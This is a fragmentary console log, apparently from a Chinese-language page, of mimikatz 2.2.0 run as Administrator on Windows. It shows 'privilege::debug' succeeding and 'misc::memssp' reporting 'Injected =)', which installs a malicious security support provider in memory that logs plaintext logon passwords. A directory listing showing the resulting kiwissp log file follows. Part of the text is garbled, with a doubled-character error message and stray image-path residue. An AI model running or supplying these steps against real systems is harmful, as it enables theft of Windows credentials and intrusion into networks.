 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\x64>privilege::debug
文文件件名名、、目目录录名名或或卷卷标标语语法法不不正正确确。。
C:\Users\Administrator\Desktop\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz # misc::memssp
英
kiwissp 2022/4/17 1:47 文本文档 1 KB
klist 2014/11/21 10:23 应用程序 35 KB